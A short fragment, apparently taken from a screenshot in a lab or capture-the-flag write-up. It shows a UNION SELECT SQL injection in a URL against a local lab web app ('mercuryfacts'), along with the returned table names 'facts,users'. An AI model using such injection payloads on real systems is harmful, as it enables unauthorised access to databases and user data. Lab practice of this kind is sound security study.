 192.168.56.102:8080/mercuryfacts/0 union select group_concat(table_name) from information_schema.tables where table_schema %3D 'mercury' -- '/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Fact id: 0 union select group_concat(table_name) from information_schema.tables where table_schema = 'mercury' -- '. (('facts,users',),)